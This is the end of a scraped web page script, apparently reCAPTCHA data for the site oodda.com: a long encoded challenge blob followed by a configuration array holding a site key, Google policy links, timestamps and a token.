KPw7/[base64]/CqHnDs8KTw6TCsCvDui/DtC/DssKLwqPCv8OdAsKFw7k/[base64]/DuzfCll3CusKZBzI1bRQswqnCh0DDrUnCgzzCrcKMw4EHwqEtwopfalpmRE/CnXITwoE0w51cw4PDkwDDpi3Ct8KhCn1Nw5bDgsOqw5/CnQvDqMKwf8Ozw517wqMZRhhaRsKaw5TDhMOLwobCjcKEKcOacyDCrzRywpLCl8OcE8KGwp9ywrcCbMOGw515Sn/CiMOEwpl3e8KxKRLChsO9cgoMW3YDcHXCjCd0alnDpMKoPHhDVcOpbMKAw5XCiErDkMOqw4cXw4LCqxDCh8KgNHbCu8Obc8KhOU3DsU7DoWNKwopRw7B6wr3Cm3zDosO6B2nCiMOpKF7Dlx/DpXUSw7jDui0Vwq0Kw6nCuW0mwqgRMcKOPsKRw5nDjAMpw5XCucOuY8OWwpFpw44gw57CuyVXBA3Cj1rChsKbw5DCp2TDhl8aTSYGPMKiwp9cw5rDqMKdwo7Dpn/CnSIiwq4zYcKUwoDDh8KGw67CiTk6w4R4C8K7woHCosOKRVQUwpgJBMOOQcKzw4R3VG/DrnYlw4PCocKYUV4nS0bCjcK7CsOJw5jDvcKDG8ODw68mF8OheDrDl0DDrcORYMK4w5nDhsKowrZzTgUHw6dMWSHDlsOTw41PJG3DjCvCq8KFwqs1RTkrw4/CvkUKwo8lOw3DuMOWwoHCvFZLw65jwqLDvxXCqAQ9w6fDgSnCnsK4w4obS8KSwqDDhH/ChlDDisKiwpsxUVoEwo0CwrILRMOlAsOywpfCpBzDkVzCksKbQQlgasKkwpvCpcO7wrbDk8KvPhc/RQLDuHPDr8K/[base64]/ChsKbSMObPEUDcngnw5bDtT3DoVtMeyvDl8OgYsK7w74Bw6FXEcKBwpDDqSzDsU12w7YnWsObfMKZw6bCt35vwotRewLDt8K+w5TDsGfDiMOFwo17w4kULH/[base64]/wrDCuirCksK0IMKiw7vDhX7Ct8KYwo4RwrXDvRF5GQslN8OuwpAcwqrCksK4bMOPwqTCgsKlwp/ClMOVLjgOesKIBMKaVAhAJG7CtCFwwrUQE37DgMKgGcOGfsKpwpk6wpzCkj5nw5/[base64]/[base64]/Ch8OpCk8iPQDDo27CtShHwrpebsK0OGlzcsOuwpXDn30awoJSwqbCgiNSw6PDm0Q+UD7DhcO7wqw5W8OYw6bCo8OiwpBLDXfDpWYPM1gcC8OSPGtUe3TCrsOnbgZyRnR5w5/Cv8OfwqLCoMO5UH4LBsKswqQkwpQ5w6vDl8KFNTrCpgRsXcKebQTCo8ObfCbCvcKOBcKjwrgPwoXDvhPCgWHDhhbDkWfCt0vDlMKKHCctw7Zyw68mDcKua8KUCgZaIAvCpD/DkDXDt3fDv2DDj8Kawod3wpPCoMKrVnzDgDPCs8K4BDHCmGbDqsOuw7wZF8OCB3F9w7XCtkvDrxXDrcKgUcOEwqnDmBNFcF/[base64]/Cn8K/RT48wr0yw7pxCAbCmsOuGl3DnC0QHBIxYw8XwqldRCHDrhTDtsK0LjtoEMOsHcKMwrklQQnDj1LCi3wuw7YWTmXDr8OWwqnDuwrDucO/U8OCw5UPOjt1NDPDsh98wrzDgsO6CzjDosKHaw1eG8O+w6fDsMKmwq/[base64]/CicOkwrDDtBVsd8KLw5hPCyhFIXbCqyodLcK5w752w4ADRl7CvT/CmlZkw4pSw4XDpsKQwprDocOYfX9NwoVEcMKaOAsZMSPDlUZrdlVxwqwcOhtPVxdmPVhIWgAWw6xCMlXCscOCZcOrwqPDgVDDvMOlBsOffWtYwrTDtMKxeTESwpUbb8K9w4/[base64]/[base64]/CoWAHKMOAw50WY3vCl8OzZ8KLK8KMH8KdFsOiwpjDim3CrHPDv2FwAMKtZsOdP8Kkw4VrBThOw68bSRtNZ8ORPy81DMKIfGctw4HCng8qMgpCHMOXwrcwTnTCj8OBKMOgw6vDtEgwNMOWw4o8LsOeEjMJwoFyaGnCnMOOMcK5wrrCiHrDiCsPw59gRsKpwrrCr1d/[base64]/[base64]/CnwILaR7ChsOOcsOhT8OJw4smIcKUw7hlG2J4I3PCqC8zODQAw7p6dGsQThAnEUwXw7Aew5Y/wqIewrrCuDUyw64Nw4dsTcOhwpsEAcKBAcOqw6hbw5UJe1pFwolELsKwwp9Xw7zDmXBmw6RrSMKTTTdAw4PCs8OKU8KLwqYWcw8rGsKvC33DqyF8wq/CscOUDVPCjzLCtcO3PsKwSsKJUMOwworCoQ8+w6E0w6zDvW3CkMOfTMK1worDqsKowoEUwrcBw6EDGmrCp8KeMMOdCcKJUCPDiGPCusOMw7zDm0xMwrVPw7bCusK9wqh9w7LCocK4fMO2fcKtMMOYRijCjgBgw4zDlDgTfXXDpsK1dkkANcOnKsOxw7Z/HijDisKWI8KBUTTDj1zCrMKMw53CoDlewrkjw4Now5rDpjXCh8KRBk8Swq8Yw7/Do8KZwq7Cr8O5wrBxwo3DtcKAw4/[base64]/CmlA/w5HCqcKswp/Cug7DucOew4bDosOdwr1+wolNEMKjwpLDlsK3E8OkLsOpw6rCl8KnMlPCq2/DhgPCk8KWw4ImIBlLO8OxwooNAsKkwoLDmcOAORLDuMOoXcOWwobDqMKZSMO8MBYaQQ7CqcOnXcKDW0Nbw7XCpjg/EMOZDhdiwojDm8O0bUHChMO3w7JHPsKPRsOpwpNBw5JNYcKGw60TPB14c15qUE7DkMK3FMKmbEbDksKXccKZTkUrwqTCisOiG8O0dAXDlMODw742HMKiw51zw5grQjp1EMOBAFrCpTPCmMOGJcOTdSnCo8OYwr9jw4QZwp/[base64]/Dk0YXP8KWGDnDnA8Zw78xUE7CuCzDtk7CrWXCq8Ogwq/[base64]/w5oqYMKZVE1Rw4Z+ch5Ow6nCqsOgAMKqLDPDuU3Ch8OnwrbCnwpmwoHDlVLDlUQlNFHDli0AVh7Dq8OsPMOzw7w4w6ERw74HZhNeCVDClsKcw4fCo3l7w5TChDrDvzXCrsKjw780KnV/YMKLwpjDhMKTdMK3w6BOwrtVw5x1EMKGwo1Nw6Eswpt/DMO1LgZGA8Klw4gOwr3Dq8O5wp4ow6/DqFDCsRTCvsOFX2ZfXcK6TcKkMhYLw6opw5BJwpQHwqBzwqfCtirDncOkKMKTw5hlw4rCv8KqaMKOw6bDsAF9TBXDjD/[base64]/cMKCw6pUw4s1bFsxPsOQwo3DnS4EIsK0w7nChsOqwp7Drg8awo7Cm0RtwqEnw5Jew7LDs8O2wrAPRcKwMw4MVRjCkhxrw4p/LV91w6LCncKFw57CoUcIwo/DqsOWNXrCgMOew5fDjMOfwoXCj3fDhMK7XMOPOcKbwpDDtcKmw7rCt8O1w4zClcKVwpxeTQ8Dw5HDs0bCtixwacKVesKJwpvCksOfwpMzwp/[base64]/[base64]/ClsKpQmHDkxgwwrMSw7kxwrA3w50rwpkVOFDDpS3DjsO1Kx8PBkfCssKZwrcWCQbCgMOiax/[base64]/wp9Ie2rCocOxw5/Djz3CnMOTUAltNDHDh8K3wqQRwr4awpPDs0FjUcKnV8K6a3fCvlo6wo/DnMOSwpgtw71uJ8OHw4xlwpInwpM1dsKtwrXDgMKAHsORLVzCjBBOwqbCmhLDgcKiw7QLPMKjw6DDmyEqA3zDjRZ6NWTDn2Fnw7PCk8OBwrZLfygIJsO7woHDocOoZcK2w5x+wrQwR8OQwosIUsKYNlF/CTZHwpHCm8OXwqrClsOWMB5rwocZUMOTQQvCkCnCkcKKwpIsJVM8w5FOwqxzC8ONPcOnw5ELdS85dQbDl8OkWsO/JcKcPMKiwqBiwp0JwpfCjMKmw7YVBGPCksKXw4gIInDDo8O5w43CjcO5w45gwqFBdGDDvBfCix/[base64]/Cu0HDtMKqQDXCh8O0WcOSw7DCvcOWwp0Fwo14PV/Dl8OhBiMww5bCuQ/CtHjDrHM2NQ1VwrbCqRM8cFLDslXCk8OmeGohw7FVFVcyLcKpAMO6A0jDpEzDjMOVwrERwrhDKlUvw74Uw5rClDvCqVkwFcOlHV8Cw4JVRsKYbcO/[base64]/CpGXCu8K6w6kcOcKtTk5Lwp8pOMO4GxImw7rCn8OEw4nCrcKUw7snTcOmw7vDqSXDksO5csOBHRLCv8O5XzvCjcKCw4tWwr3CqMONw4wLFmPCtMOCbmI9w5LCuVFawp/DlkNQeWoMw7N/wopVUsKjDVbCl3HDjMKkwo/DtwIWw7LCnMKLwpvCp8OJS8KiBnzCtcOJwqrDhsOLw4tMwrbCgzlcQ09pw5rDlcK9JB4lF8K7w7JpXW/ClcOHJmjCkURvwp8/[base64]/CkCJkwqvClHDCs8OwwqnDiBfDrMKlYsKAwo7DmsOpIsORdibCrjtxSMO/fB/DsMOCdcOfCMKQw4PDn8K1w5YRw4fDv1vCiRMzXVVab2bDs1/[base64]/Cjh7CtnfDlwTDm07Dn8OPFih0cBk7wqbDsG03w7/CmcO5w5sdwprCuMOXfUYmw5BFwpNqU8K+DEHCjEDDlMK/RV9TPxbDjcK4diXCsWgEw44nw7gCPQ8/J1nCu8K7ZlTCs8K7UsKUZcOnwoh2dMKFSH0ew47DjC7DkwIgw586Yz1lw71Fwr3DpHbDtz8nC1d9w5rDpcKVwrAmwpg/FMO6woY6wozCv8ODw5nDv0/[base64]/CtEMzUMO1CXDDpHPCksKfwpHDthAOw47CuMOUw4wrfMKmw7/DgAjDoVvDgRAlwo/DkWvDkVsRB8OpOsOswpHDtwnDgjbDj8Kvwromwp9BWsKgwoATw4UieMK+wqALKMOSDUJ/[base64]/[base64]/[base64]/CvyjDpMKsw5XCtD0YYMKAdk8cfMOed8O7w43DrsO3w48Iw47CpcOwfmHDt2FlwrLDp154Q8K4wrEcwoLChyDCn3BBcx8XwqnDgsOnw7Nsw6Iiw7LDg8KrATPDrcK+w6UfwrgBLcO1QybCt8O/wrXCisOUwrPDoGA/w6jDjhU0woQ/AxrDusOvdgtoA30+BcO8F8OPPG4jIsKOw4nCpDVewqt7Q3PDtUJkw4zCl3jDs8KmJTlRw5fCkSRJwrfCgVhDSVPCm0jCrBfDq8OMwrrDqcKIVFDDsFzDucO8CyRFw4bCg2lswpQ8RsOkacOFbC1QwqJrfcKdP0ocwrgkwp/Do8KwG8O+ZRjCvAvDiULDrmrDvcOXw6rDpsO4wrRFHsOFDhNeanMsHxnCvGrCqw/ClXbDu344AMKYWsK9wojCgjvDjSDDkcONSBDClcKOO8O8w4nDj8K2SsK6McKKwptGYkMNwpTCiFfChsOmw6fClQ7DpSXDkx4bw7fCn8O5w5NLcsKqw4HCixnDvMOUGCbDvMOwwqoCV2B6SMO/YEskw5AIe8Oawo7Dv8KHBcK9wovDhsK9wpHDhQphwolpw4cww4bCpMOyQWjClHjCgMKofDY6wq9BwrJWD8KWWh8HwrvCpcO/[base64]/CtsKVN8K8ThvCgcOaw5bCp8Kzw5/DmsOiwr/Dv3vDhMOLwpgiw77CtMKzFlvCoyRJVMKbwprDr8Omwr0lw59FfsO1w7RdNcOXXcKgwr/DuzUpwrDCgcOFcsK/[base64]/[base64]/[base64]/DhsKwwrxhUcKuwrlhKMOwwogIEQsqwo1Kw77CjsO6KsOlwpDDqcO+w6PCkMOrVEEwDA3CjiJyGsO4wrTDsx/Dig/DkxzCkMONwqstLz/[base64]/DhcORwrByDQlVScK2dj/CpcKAIMKLw6EYw64Fw4JAZ1l5wprDq8OVwqLDimoEwodlwp17wroMwo/Cvh3CgCDCr8OVEAPCscKTW03CmcK4N3jDqcOLS2B0fFd+wp3Dlyg2wpIPw6huw6Ujw79rbinDlWMKFMKew6TCrsOSecK8fB7DsHkMw6AGwr7Cr8O1c2l2w77DosKsHULDn8Ktw6jCmGLDqcK4wpsUHcKUw5ZLUz/Dq8KxwrfDrTrCsg7DkcKRX1rCjcOFAk7DqsKhw4cVwp7Cjm92w7rCrnjDlGHDg8KUw5bDk3c8w4nDjsKywozDtFDCksKlwrLDgsO6fcKSG1ATOMOhG3tXLAE5w5hvwpvDlUDCtlTDo8O/BSzDphLCtsOkBsKwwpzCosO/w6QNw7bCuVXCqmwCeWYFw6TDpjXDosOYw73Co8Kgd8O2w4gwOzdCwp0IG0tGFSNWA8OoFB3DvcOJbwAfwpcAw5TDn8KLSMK9bGTCrR5nw5YjdVrCsXhMeMOXwrLDj3TCp0J6W8O9fQl/[base64]/[base64]/[base64]/[base64]/Cq0Z7w5XDtMKCwrbDpcOcwo/DhMKdKHXCjsKVd0sEAsKrMMKuKVrCqsKGwqhqwozCiMOEw4rCiRF9dMKlJcKTworCvsKLEx/DoxNyw6/[base64]/DhzVBBQbCn8Owwq/DisK2wrTCjGPCjMK/[base64]/DhMO2QwHCqTHDllHDncOxV8OcacOXfsOKwocsFsOpwpHCgMOwWAnCvy0gwpnCkHoJwrd3w5jDi8Kfw7UID8OqwpDDmE/Dtm/DmsKTD05dZMOQw77DqcOFD3NZwpHCvsK5wpY7AcOYw5jCoF5sw7/ChDlrwr/[base64]/w4/DtsO2K0DCsMKnZUfCn2/[base64]/w7vCv3RQwoTCjMKpCcO4wqYKwqF4wpp+wrVTwofDtlLCu0/DqTHDuTzCnT5bGcO7I8KjcX3Drg/DjCQaO8KZwrfCk8O9w48NMcK6DcODwqjDq8Ksc2rDjMOhwpQwwpR+w7LCmcOHS0bCp8KICMOGw4zCtcK1woZUwqR4KS3DmsOeVVvCgVPCjXktKGgjeMOpw4nChBJRKl3DicKeI8OsYcOnJjAfS2QPUwTDkXvCksKyw7fCg8KOw6p2w7XDgSvDuQ/Cpz3CjMOMw5rDjsOKwr4rwp86DhNqQ016w5vDnhrDnSvCsCTCvsKGGS5kAmlnwpgywqhsT8KOw75ZZnbCrcKEw4rDqMK2N8OVdcKmw77CjMKcwrnDgzfCn8O7w57DlMKMKFMvwpzCisO/wqPDkARbw6zCjcKfw7zDkxBVw6tBKcKHC2HCkcKDw514XcOYLEPDqHF/eURVWsOXw7hCEVDDuVbChHtlPlE5FhbDlsK2w57CoH/[base64]/[base64]/wqfCsD4SIMKNwqt0wqgmGT4ywq5tGhcLwqFNwqg5TVhDwpDDv8Kjwo8/w7tYMDnCpcKAGAjCgcKrDMO2wrbDpRsfcMKhwqtRwqEXw6dpwpQeG0zDlmvDrsK1OcKZw6cebsKJwovCgMOBw691wq4KazkUwp3Di8KiBiBaTQPCncK4w4U6w5ARBXsFw6rClcOdwonDiFHDksO2wrEmI8ODdl19KgBLw43DpkPCvsOLcsORwqVQw7d/w7BXdnvCsEltKmNQZEzCmivDuMOYw74rwpjCgMOrQMKRw5oLw5DDm0LDlA3DlxhDQ347FsO/M2RRwqvCsHBFMsORwrNKQEbCrHhPw49Pw6lpNgHDgD42w5fDh8KYwptvAsKMw55VUxjDliZzBFoNwoLCp8OlaFMPwo/Cq8KIwojDuMOLD8KFwrjDmcOkw4omw6rCvsO6w4Jlw5/CpcKyw7vChRwaw5/CkErCmcK+LmbDrTLDuzXDk2NOOMOuYXPDk01Mw4VlwpxNwrXDsTlOwqAHw7PDj8KGw4dGw5/DtMK0EQdyDMKATMOoQcKlwprCmWfCmSnCkCAJw6rCt0LDhxIcQsKRw7jCusKkw6TCqcOSw4TCrcKYbcKAwqrDjX/DoivDgMOFbcKwD8KiDSJSw4jDqEfDrsO0FsODSsK5Hi0vGMORRsOdIDPDkVRLRsOrw5fDqcO1wqLCs2kdwr0ww5QJwoBVwrXCoGXDrj8lwojDtDvCmMKtTCgbw6tkw4ohw68kG8KmwpEnP8Kww7TChsKnV8O5UQgEw7/DisKIIxItWHDCvsKGw4nCgSPDkBPCs8KcDTHDkMODwqjCniobM8OmwqY+UV0lesOpwrHDug/DsVULwoxbSsKpYAFPwovDksOQEHsQByjDs8KUNVrClSnCmsKxVMOafU9gwoRYdsKnwqvCkRtgPMO0E8KwKw7CncKjwpB7w6fDtn/[base64]/Cozg3ZSLDgsKvcsKdDcOewo7DtWLDiBdaw7vDsC3Du8KRwqA5W8O6w7BWwqkbwpTDgsOFw6PDoMKvOMOXMycSCcKzfCcdVsOkw6bCkAPDiMOmwq/[base64]/Dm8Kewqc8wpR8akgRw4/ClQpYacKPw6PClcKpfsOlw5bDl8KxwopGbWNrCMKFF8KYwpgVH8OIJsOQUsO3w5LDrFfCh3fCucKZwrXChcKlwqlXSsONwqTDr3QTBG3CpSULw7Utw5c1wofCjVjCtsOaw4PDt1BWwqTCvMOGLT7DisOCw5NYw6vCnDZ0w7VfwpMAw6xsw5/Dn8OWCsOpwqcywp5XAMKWN8ObVS3DmUDDncO8UMO+cMKtwr8Pw6srO8ODw707wroMw405IMK+w7/CkMOQcnkgw4cxwozDjsOcPcO+wq/[base64]/wrXDtEtoQR5rSRRpAi/[base64]/JcK2QiF0J8ORwoPDgB/CocOVB8KTwqbCnA/DkFYlccKcAEnDlMKow5w3w7HDpGPDiAwnwqZYLXfDisKtXcOlw7PDrHZSfA8iG8KDeMK1HCDCsMOPFcKqw4taX8KIwpBSOcORwoETf1bDrcOkw6bCtsOiw7t/cjlNwovDrEMvS1bCjzoCwrt0wqTCplZ2wqhqMShfw58Uw4TDnsKiw7/DnSo4wroiBsKFw7wmGMKPwrXCq8K2RcKtw7A2c3gUw67CpsOfdQrDocKRw45Nw4fDuVIPwrQVbMKtwqTCmsKrOsKrQDHChSlyUUnDkcKqDGXDp3zDvcK+wrrDusO/w6cZdR7Ci0nCnG4Cw6VEasKfTcKmNkHCtcKawqkCwqJcZBbCnXHDv8O/SDlpDlweKknCnMK4wo4pw5LCqcKTwp4eWx4qF20TZcK/I8OBw5x7WcOXw74awooXw7vDihzDoknCv8KoZksaw6vClzF+wo/DlsK+w4Iww6oCJsK2w7t0EcKcw6BHw6fDmMOyG8KIw6HDn8KVd8KzDsO4XcOpOnLCvAnDoz1Dw53CtTREIHXCvMOUDsOAw4xpwp44csO9wo/DgcK4aS/[base64]/DoQ8WGW3CqMKeX2PDuCzDoVTCoykIwp87LznDisOsGsKaw4jCrMOzw5PDk089CsKRRyXDqcKCw7TCjCnClw7CksOPasOESMKawqBYwqDClTZuAFNIw6Z5w41TIWggelZ/w4oHw6JXw5vDplkNJW/[base64]/DjQbCrB5LwpEdw50QDBM/EDrDrjTDnsOYP8OAREbDiMKiw4tMGjhUw5jCscKMWgDDhzNjwrDDucKZwpvDiMKTeMKQWWcjVxADwpMZwqV/w7VwwoTCgU/[base64]/DucOcwpQ/NMKcTsOPGFbDhsKDw5JhCmhjWBXCrHzDpsK2Gg/DuFRUw7DCjDTDsz7DisKRIkLDpiTCg8KaVW0+woQ+wps/bMOXRHMOw6LCn1PCmsKZEXvCj07CnhxYwqrDg2jCj8OnwonCiQ5YbsK/aMKBw4lFcsKow6MWW8KwwpHCmg4kTig8GUfDrhFgwowvZ0M1exg4w7Z1wrvDrwdwJ8OcNQfDjybCoQXDqcKJTcKgw6RCaxYvwpIucQoTWcOnSUURwrfDsAZvwpxcUsKIByw3B8Ogw7vDj8OzwqTDgMOWSsO3wpAfHsOFw5HDp8KwwpPDnkU/AxrDqXQcwpHCjGvDoj4ww4chGsOlw7vDvsOqw5HCh8O8Jn/Dpgwhw77DlcOHB8Oqw7s5wqnDj1/[base64]/Cmg8WLF9Ow4vCqsO4bcOfw6RKw5FfwpQrw5Z6esO9wrfCqMOEcxLCscK9wq3DhcK6Al3CuMORw7/CqUDDk0fDjsO8Wz86bMKQw4dow7vDtRnDucOrEsKKfw3DuGzDqsKvJ8OOBEYKw6o3bcONwowvIcOjCh4ywoPDl8OlwqFFwo4QMWHDrHE9wr3DnMK5wrLDv8Knw6tXQzvCrMKIdHslw4nDnsK9IjEMNMO3wpHChEvCnMOuclEsw6/CkcK2PcOrbU/CtMOdw6fDlcOhw6rDpUNmw7l+ezl2w5xHfHQsAVPDtcO2YU3Dt1TDgWvCisOAIkHDhsO9KC7DgyzCmEVDCsO1woPCjXLDg3Q3MVDDjlTCqMKywrFjWRUAPMOfe8K0wo/CucOQfQ/DijrDhsOKL8OCwr7DjMKDWEzDr3vChSdSwqTCtcOeMcOcWCpfU2HDrsKgG8OQBcOEFFHCicKvLMK/azTDty3Dg8OiGMKYwopOwpXCs8O9w6/[base64]/[base64]/ASB1KsOebFHCv1U9wph8w63CoXPClwPDv8Kgw7YBwrXCp1zCiMKVw6/DhhzDmMORQ8OTw4ktfSnCtMKNZz4mw7lFw7nCncKrw7rDusO4cMKYwrR3WxHDoMOVRsKiQ8OUeMO+wqLCmAjDlMKbw6fDv01PHnYpw4ZkWA/CtsKLDlplAHd7w6tBwq3CtMOWNinCucOzT3zCv8OdwpDCtV/CrMKeUsKpSMOuwoEewoIEw6vDlBjDpyrDtcKJw7lGRWx1DsORwoLDmlTDlMKiBBPDglUzwpTCnMOCwog2wpfCg8OhwobDvSvDuHU4UU7DizUJCcKVdMOlw7hSfcKrSMOLO2A8w7/CgMOdeDfCpcKTwqdwDlDCpMKzwoRSwqMVA8OtWMK6NATCi2tOM8KCw6XDqx1gVsOaHMO6w50MbMOtw7oqJ2wDwpMXAUDCmcOaw4EFRy/Dnm1oHBHCoxoFEcOQwq/CsQIdw6fDq8KNwoo0OMOTw6TDscOWM8OUw5PCjCLDtzp6fsOWwpc+w5pBHsO/wowdTMKyw7nChll+HTrDiBsMb1kmw7zCvVnCo8Kpw5zDlV9TMcKvOBjCqHjDhwzCiynDhQ/DhcKAw6jDmxBXwqESPMOswqbCvSrCocOlacKGw4jDoCchSkHDisOHwpvChFZbb17CqsKtacOnwq5swrrDvcOwbQ7Ctz3DtkbCo8OvwrTCoA16Y8KUGMO0HcK5wrNSwoDCqxHDv8O5w7c/[base64]/CrcKjU8OqbcKeBcOLw63DlR3DjXUhT8KTwpDCohjDpiE/wrXDgMO2w7XCkMKYIl3DncK6wqclw7jCq8OUwofDvlnDi8KKwpfDuR/[base64]/w6PDri1Kwp8KcRjCmhR4TGTDtMOaw6vDicKJJTbCu1pdBRjCqGTDq8KAIVzCp0gjwr/CocKMw4zDrBvCr0kyw6fCicOhwq0dw5PCncOFU8OvIsKnw47CsMOpDDwaLlnCvcO7fsKww5QNJ8K3NUzDvcKiXMKsNDTDmVnCgsOUw5vCmWvDk8OwDMOyw7DCsDIKKjbCuTUxw4/Ds8KAQMOHaMKQOMKaw77DoF3Cr8OwwqDDtcKVB2low6XDk8OWw6/CtDgrYMOEw6/CvDF5wprDocKMw7/DpMKwwrPDksKST8O2wqXChDrDojrDpUcow5NPw5XCvVACw4TDk8KVw6rCtA5JLWhiJsOzFsKfW8OzEcKgVgtQwqhXw5Akw4BkLErDthUmOsK/HcKcw5UrwqrDlsKvQG7DpUw+w78DwofCvndkwoclwpsDKAPDuEV4YmgDw5LDlsOrEMOwE1/DusKAw4V/w7jCh8OjBcKvw69hw54XYGo4wqIIDG/Coy/CvhPDi3DCtA3Dk1dEw4PCpiLDlcO6w5PCpXrCosO6Yg1gwrNrw4QLwpLDg8OGCSxWw4MawoJeeMKkWsOxRMOqXmBwU8KUNBPDt8OYXsKmXBFAwqnDrsOaw6nDm8KgMUsDw5ISGRfDgHzDssOJJ8Kkwq/Cnx/CgcOUwq9aw50Iwq5mwrBGw7LCrgp4w582MzlkwrTDgsKMw5vCucKYwrDDn8K8w54hW0AFT8KXw5MNakVSJzwfFVjDlsKwwqkkCMKpw68FdMKXXUzDji3DucKyw6bDoEQEwrzCtS1MR8KMwojDugI4E8OtJ2vDisKRwq7CtcK5PcKKXsO/wrXDihzDsio/RB3DgMOnLMKXwrTCpkTDtMK5w7IZw5nCtVHDv1DCssO1NcO9w6YvUsOgw7vDoMOxw4pmwobDpkTCtC0rbBEuGV8xYcOXVCXClwbDjsO/[base64]/DgXLCtxRBVWvCuiLDusOVw4rChETCocKww4HCiXTDssOBZcOtw7/[base64]/E8O7cDrCrFEkIMObZMOEw4/[base64]/[base64]/DscK2eh3CgjBJw4zCpsKYa8K7wrLCoVs4w77DjsKHCsOrB8OqwqcRD0nCgQ0aSVpEwrHDrnczcMODwpHChD3Ck8Opwo5kTBvCrmzDmMOywpohUX9qw41jbSDDvkzCtsKnQ3gHwqDCvksra1VbfHhmGDfDkQw+w5Q5w5keN8KAwoorV8OVB8O+wrlHwoB0exc+wr/DgF54wpZ/JcOaw4ocwqrDnVDCphIkY8Osw7ZPwqZTdMKPwqPDswbDkQ7CncOMw7zCrmBXGmtJwoPDkEQGw6XCkkrCn3/CqhABw6JBJsKpw7g9w4BRwqcVQcO7w6fCq8ONwptMUh3DlMKpOnUiBsKFTcK9EwHDtMKiNsKMBjVyfsKMZUHCn8OBw7nDsMOpKCDDucO1w4rDvcOqIwoewoDCpFPCuDI/w5x8FcKpw643woQLXsKxwozCmBfChwMiwoTDscKMFDDDhsOjw7VzP8KhKmDClW7CtcKjw77DtjDDmcKYQizCmAnDvRExacKAw5NWw5wYwqolwqBYwrYuQ1trBXxSdcKjw5HCjsKyflzCvU/CjcOew702wqXDjcKDNQbCo1xLZMOhBcOpBjnDkCMresOLAAnCv2PColcKwoo7I07DiXI7w74vcnrDrlTCsMONaVDDuQ/DnkTDn8KeNUofTU8zwpoXwpcfwrsgNw1SwrrCtMKrw7XChTgdwrdjwovDpMOiwrcIw4XDksKMZn8dw4ULZi4Bwq/[base64]/DpcK1OcO1wpR7w6/Cs8OBw77Do3vCmnvDucKZwpnChgzCgzfCs8Kiw7xjw6BNwocUCRgpw6DDvMKBw5EtwqjDpsKNW8Ojw4lMHcO6wqAHOVzCoH5/[base64]/[base64]/Cn1EkAsOwEQhewp/CsMK9MU/DisK4F8Oew53DssOkJMO7w7kuwozCqMKfNcOMwonCmsONT8OifFbCmmLCgE8yCMOgw4HDhcKnwrBuw79DNMOJw486PDTDtV1zG8O2XMK9dQBPw7wtbMK1A8K+woTCiMOFwq93dx7CscOwwqfChBDDoDXCqMOpNcKkw6bDqHTDjUXDgW/CnlYUwqULRsOaw6/CqMOew6xjwo3CusODdBR+w4h7bMO9UUBfw4MEw6rDth50fFvClRXDmcKNw7hmX8OqwoAcw7IDw6DDtMKEKW91wp7CmFUsUsKEOcK4MMORwpHDgV5ZZsK4woLDr8OVOkchw6/Dv8Ozw4ZOT8OUwpLCuGRDN3PCuxbDocO0w6Yyw5PDlMKYwqHDmT7DnFjCoV7DpMOrw7RTw6BQB8OJwqRsFwYNWsKWHkVVEcK0woZAw53Coi3DsSjDmjfDgsK4w4/CmWTDssKEwqLChg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y0DsArXpp248EFAGq78t+OEbEhBoH4drxh+8zv1zft4\\u003d\x22,1,0,null,1,1768778400350,0,0,[178,154,68,123],null,[91,83,118],\x22RC-mynAtGG_x3BcWw\x22,null,null,null,null,null,\x220dAFcWeA4Ehh_qy6K5IUSVdQET8982gu9wGibaNIxD0CK5jnOmnnbX9j8nkLG40rZ5Fo5SK3ywX1YJ-VTVfN5KkkcS4OaptrDAaQ\x22,1768861200195]");
    </script></body></html>